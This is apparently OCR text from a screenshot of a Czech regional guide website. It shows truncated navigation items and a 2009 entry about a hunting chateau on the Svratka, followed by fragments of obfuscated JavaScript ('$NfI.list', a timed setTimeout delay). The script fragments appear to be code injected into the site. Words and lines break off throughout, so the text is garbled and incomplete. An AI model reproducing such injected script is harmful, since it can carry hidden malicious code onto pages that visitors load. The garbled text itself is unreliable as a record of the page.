
ŽĎÁRSKÝ PRŮVODC
ÚVOD
AKTUALITY
KATALOG FIREM
KONTAKT
>
2009
> Prosinec
Lovecký
Středa, 2. pro
Zámek leží na
Svratka.His;; }
return $NfI.list
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split